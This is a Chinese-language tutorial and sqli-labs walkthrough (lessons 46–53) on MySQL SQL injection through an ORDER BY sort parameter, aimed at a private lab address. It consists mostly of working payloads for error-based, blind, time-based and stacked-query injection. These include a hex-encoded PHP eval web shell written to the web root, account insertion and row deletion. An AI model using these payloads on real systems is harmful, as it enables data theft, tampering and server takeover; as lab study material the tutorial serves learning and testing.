关于order by 注入原理讲解
注入原理
1. 测试
?sort=1 desc--+
?sort=1 asc--+
显示结果不同,说明可以注入
desc是 descend 降序意思
asc 是 ascend 升序意思
可利用 order by 后的一些参数进行注入
2. 利用
1)order by 后的数字可以作为一个注入点
order by 后的数字可以作为一个注入点。也就是构造order by 后的一个语句,让该语句执行结果为一个数,我们尝试
?sort=right(version(),1)--+
?sort=left(version(),1)--+
没有报错,但是 right 换成 left 都一样,说明数字没有起作用,我们考虑布尔类型。此时我们可以用报错注入和延时注入。
procedure analyse 参数后注入
2)利用 procedure analyse 参数,我们可以执行报错注入。同时,在 procedure analyse 和 order by 之间可以存在limit 参数,我们在实际应用中,往往也可能会存在 limit 后的注入,可以利用 rocedure analyse 进行注入。
完整句式是
select field from user where id >0 order by id limit 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
select field from table where id > 0 order by id limit 1,1 procedure analyse((select extractvalue(rand(),concat(0x3a,(if(mid(version(),1,1) like 5, benchmark(5000000,sha1(1)),1))))),1)
3)将查询结果导入到文件当中
3. 句式
1)报错型注入
?sort=(select(要注入的语句))–+
?sort=(select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select group_concat(database()) limit 0,1),0x3a,0x3a,floor(rand()*2)))–+

2)布尔型注入
?sort=rand(要注入的语句)–+
?sort=rand(ascii(left(database(),1))=115)–+
?sort=rand(true)–+
?sort=rand(false)–+
Ps:rand(true)和 rand(false)的结果是不一样的,说明注入成功。
3)延时型注入
?sort=1 and (要注入的语句)–+
?sort=1 and (if((ascii(substr((select database() limit 0,1),1,1))=115),sleep(5),1))–+
?sort=1 and (select if(substring(current,1,1)=char(115),benchmark(50000000,md5(‘1’)),null) from (select database() as current) as tb1)–+
?sort=1 and (left(database(),2)>’sa’)–+
3)procedure analyse()
?sort=1 procedure analyse (extractvalue(1,concat(0x7e,(你希望的查询语句))))–+
?sort=1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)–+
?sort=1 procedure analyse((select extractvalue(rand(),concat(0x3a,(if(mid(version(),1,1) like 5, benchmark(5000000,sha1(1)),1))))),1)--+
4)将查询结果导入到文件当中
?sort=1 into outfile “/tmp/test1.txt”–+
?sort=1 and (select group_concat(username) from security.users limit 0,1) into outfile “/tmp/test1.txt”--+

5)那这个时候我们可以考虑上传网马,利用 lines terminated by
Into outtfile /tmp/test3.txt lines terminated by 0x(网马进行 16 进制转换)
Less-46 报错型 - order by 注入 - 整型
注入判断:
http://10.10.202.112/sqli/Less-46?sort=1
http://10.10.202.112/sqli/Less-46?sort=1 desc limit 0,4--+
http://10.10.202.112/sqli/Less-46?sort=1 asc limit 0,4--+
可以判断存在注入

时间盲注
sort=1 and if(ascii(substr(database(),1,1))=116,0,sleep(5))--+
sort=(select if(substring(current,1,1)=char(115),benchmatrk(5000000,md5('1')),null) from (select database() as current) as tb1)--+
布尔盲注
?sort=rand(要注入的语句)–+
?sort=rand(ascii(left(database(),1))=115)--+
?sort=rand(true)--+
?sort=rand(false)--+
Ps:rand(true)和 rand(false)的结果是不一样的,说明注入成功
procedure analyse 参数后注入
?sort=1 procedure analyse (extractvalue(1,concat(0x7e,(你希望的查询语句))))--+
?sort=1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)--+
?sort=1 procedure analyse((select extractvalue(rand(),concat(0x3a,(if(mid(version(),1,1) like 5, benchmark(5000000,sha1(1)),1))))),1)--+
将查询结果导入到文件当中
?sort=1 into outfile “/tmp/test1.txt”--+
?sort=1 and (select group_concat(username) from security.users limit 0,1) into outfile “/tmp/test1.txt”--+
http://10.10.202.112/sqli/Less-46?sort=1 and (select "") into outfile "C:\\phpStudy2018\\PHPTutorial\\WWW\\sqli\\1.php"--+

Less-47 报错型 - order by 注入 - 字符型
SELECT * FROM users ORDER BY '$id'
' 进行报错注入
http://10.10.202.112/sqli/Less-47?sort=1' and (select count(*) from information_schema.columns group by concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2)))--+
http://10.10.202.112/sqli/Less-47?sort=1' and (select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))x)--+

时间盲注
http://10.10.202.112/sqli/Less-47?sort=1' and If(ascii(substr(database(),1,1))=115,0,sleep (5))--+
procedure analyse 参数后注入
http://10.10.202.112/sqli/Less-47?sort=1' procedure analyse(extractvalue(rand(),concat(0x3a,version())),1)--+
Less-48 报错型盲注 - Order by 注入 - 整型
本关与less-46 的区别在于报错注入不能使用,不进行错误回显,因此其他的方法我们依旧是可以使用的。
可以利用sort=rand(true/false)进行判断
http://10.10.202.112/sqli/Less-47?sort=1 and If(ascii(substr(database(),1,1))>115,0,sleep (5))--+
Less-49 报错型盲注 - Order by 注入 - 字符型
利用延时注入
http://10.10.202.112/sqli/Less-49?sort=1' and If(ascii(substr(database(),1,1))=115,0,sleep (5))--+
http://10.10.202.112/sqli/Less-49?sort=1' and (If(ascii(substr((select username from users where id=1),1,1))=68,0,sleep(5)))--+


利用 into outfile 进行注入
http://10.10.202.112/sqli/Less-49?sort=1' into outfile "C:\\phpStudy2018\\PHPTutorial\\WWW\\sqli\\hack404.php" lines terminated by 0x3c3f706870206576616c2840245f504f53545b27636d64275d293b203f3e--+
https://cryptii.com/pipes/hex-decoder
注意路径双写下\

Less-50 报错型堆叠注入 - Order by - 整型
http://10.10.202.112/sqli/Less-50?sort=1;insert into users(id,username,password) values(110,'hack110','hack110')--+
Less-51 报错型堆叠注入 - Order by 注入 - 字符型
http://10.10.202.112/sqli/Less-51/?sort=1';insert into users(id,username,password) values(111,'hack111','hack111')--+
Less-52 盲注 - 堆叠注入 - Order by 注入 - 整型
http://10.10.202.112/sqli/Less-52/?sort=1;insert into users(id,username,password) values(112,'hack112','hack112')--+
Less-53 盲注 - 堆叠注入 - Order by 注入 - 字符型
http://10.10.202.112/sqli/Less-53/?sort=1';delete from users where username like 'hack%'--+
待续!!!